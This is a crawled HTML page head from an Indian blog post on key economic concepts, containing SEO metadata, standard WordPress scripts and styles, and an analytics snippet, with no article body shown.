

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/
body_size: 54748
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>19 Key Economic Concepts : To Gain Financial Knowledge</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Economic news is always gilded with difficult vocabulary and terms that the average person does not understand. In this blog, we will discuss..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="19 Key Economic Concepts : To Gain Financial Knowledge" />
<meta property="og:description" content="Economic news is always gilded with difficult vocabulary and terms that the average person does not understand. In this blog, we will discuss..." />
<meta property="og:url" content="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:tag" content="10 key economic concepts" />
<meta property="article:tag" content="9 key economic concepts ib" />
<meta property="article:tag" content="basic economic concepts answer key" />
<meta property="article:tag" content="basic economic ideas and resource allocation" />
<meta property="article:tag" content="basic economic terms and definitions" />
<meta property="article:tag" content="basic economic terms and definitions pdf" />
<meta property="article:tag" content="basic financial accounting concepts" />
<meta property="article:tag" content="basic financial concepts are" />
<meta property="article:tag" content="economic concepts and choices answer key" />
<meta property="article:tag" content="economics basic concepts and principles" />
<meta property="article:tag" content="four key economic concepts" />
<meta property="article:tag" content="fundamental financial accounting concepts" />
<meta property="article:tag" content="fundamental financial accounting concepts pdf" />
<meta property="article:tag" content="important financial literacy concepts" />
<meta property="article:tag" content="indian economy key concepts by sankarganesh karuppiah pdf" />
<meta property="article:tag" content="key concepts" />
<meta property="article:tag" content="key concepts in economic geography" />
<meta property="article:tag" content="key concepts in economic geography pdf" />
<meta property="article:tag" content="key economic concepts" />
<meta property="article:tag" content="key economic concepts. pdf" />
<meta property="article:tag" content="key financial management concepts" />
<meta property="article:tag" content="list of economic concepts" />
<meta property="article:tag" content="what are key economic concepts" />
<meta property="article:tag" content="what are the key concepts of economic geography" />
<meta property="article:tag" content="what is the key concepts" />
<meta property="article:section" content="Economy" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-02T18:44:53+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="19 Key Economic Concepts : To Gain Financial Knowledge" />
<meta name="twitter:description" content="Economic news is always gilded with difficult vocabulary and terms that the average person does not understand. In this blog, we will discuss..." />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Narmada" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg","width":"1200","height":"900","caption":"key economic concepts, 10 key economic concepts, 9 key economic concepts ib, key economic concepts. pdf, basic economic concepts answer key, key concepts in economic geography pdf, key concepts in economic geography, economic concepts and choices answer key, four key economic concepts, basic economic terms and definitions, basic economic terms and definitions pdf, basic economic ideas and resource allocation, basic financial concepts are, economics basic concepts and principles, fundamental financial accounting concepts, fundamental financial accounting concepts pdf, basic financial accounting concepts, what are key economic concepts, what are the key concepts of economic geography, what is the key concepts, indian economy key concepts by sankarganesh karuppiah pdf, key concepts, important financial literacy concepts, list of economic concepts, key financial management concepts","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/#webpage","url":"https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/","name":"19 Key Economic Concepts : To Gain Financial Knowledge","datePublished":"2022-09-02T18:44:53+05:30","dateModified":"2022-09-02T18:44:53+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/narmada/","name":"Narmada","url":"https://voices.shortpedia.com/author/narmada/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg","caption":"Narmada","inLanguage":"en-US"},"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"19 Key Economic Concepts : To Gain Financial Knowledge","keywords":"economic","datePublished":"2022-09-02T18:44:53+05:30","dateModified":"2022-09-02T18:44:53+05:30","articleSection":"Business, Economy, Marketing","author":{"@id":"https://voices.shortpedia.com/author/narmada/","name":"Narmada"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"Economic news is always gilded with difficult vocabulary and terms that the average person does not understand. In this blog, we will discuss...","name":"19 Key Economic Concepts : To Gain Financial Knowledge","@id":"https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; 19 Key Economic Concepts That You Must Know To Gain Financial Knowledge Comments Feed" href="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/39589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=39589' />
